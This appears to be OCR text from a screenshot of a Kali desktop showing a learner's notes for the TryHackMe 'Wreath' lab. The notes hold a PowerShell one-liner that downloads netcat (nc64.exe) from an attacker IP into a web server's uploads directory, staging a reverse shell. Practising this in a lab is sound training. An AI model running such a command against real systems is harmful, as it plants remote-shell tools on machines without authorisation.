 Basic PowerShell for Pe...
~/TryHackMe/Wreath/n...
root@kali: ~/TryHackM...
04:12 PM
~/TryHackMe/Wreath/notes.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
notes.py
16 MAC Address: 02:F0:08:A8:FD:B9 (Unknown)
17
18
19
20 powershell -c "(New-Object Net.WebClient).DownloadFile("http://10.50.88.108/nc64.exe","C:\xampp\htdocs\resources\uploads\nc.exe")"
Line 20, Column 131
Tab Size: 4
Python